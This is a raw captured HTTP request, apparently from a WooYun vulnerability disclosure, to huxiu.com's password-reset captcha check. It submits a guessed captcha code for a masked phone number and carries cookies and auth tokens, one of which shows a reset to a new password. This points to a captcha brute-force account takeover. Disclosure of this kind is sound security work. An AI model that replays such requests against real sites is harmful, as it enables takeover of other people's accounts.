 GET
/user/check_mobile_captcha?is_ajax=1&huxiu_hash_code=b2534378a0692b07cbb4aa25f148e986&regphone=130****0882&auth_token=MzAyMHJURHdKdkNLOHRNNlFpdEtXbT
VBbXgwZHFTRXI3dUNXU000YU9yS3pMWUJrdHE3TllB&captcha=11111 HTTP/1.1
Host: www.huxiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.huxiu.com/user/send_passwd?findtype=mobile&authkey=3c8392495f8d626ba6edac66a9b00909
Cookie: count_article=1; SERVERID=b962087de303985b6e099c54ac1550f9|1437499617|1437497165;
BAIDU_DUP_lcr=http://www.baidu.com/link?url=_tUs08WefbW_N1B20jo6Ss2zm0rnbB84rldd5AR59sS&wd=&eqid=ca6f57f4000013c60000000355ae7748;
cc=201507222f9a9849b199e87a94287664b558b9b1; Hm_lvt_324368ef52596457d064ca5db8c6618e=1437497182;
Hm_lpvt_324368ef52596457d064ca5db8c6618e=1437499633; _ga=GA1.2.1428437568.1437497182; count_article=1; HXJTID=yv9ytp3;
HX_huxiuauthsecret=eac6bab5dc1ccc86c9963f7eb86b39c1; HX_rand_auth_key=6e60202fe7b7fba8a0764e11195dbaa7; HX_rand_key=MQ%3D%3D;
HUXIU_016a_saltkey=dY59WkQc; HUXIU_016a_expire_time=1438362044;
HX_cur_url=http%3A%2F%2Fwww.huxiu.com%2Fuser%2Fresset_passwdo%3Fpassword%3D1q2w3e4r%26password_confirmation%3D1q2w3e4r%26authkey%3D3c8392495f8d626ba
6edac66a9b00909; tc=AQAAAJGAhj3exwEAxt1n0yhsiedmgwCu; route=
Connection: keep-alive
www.wooyun.org